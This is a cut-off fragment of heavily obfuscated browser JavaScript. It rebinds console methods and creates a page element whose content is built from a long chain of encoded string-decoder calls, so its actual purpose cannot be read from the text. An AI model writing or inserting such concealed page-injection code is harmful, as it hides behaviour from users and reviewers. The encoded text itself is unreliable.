_0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x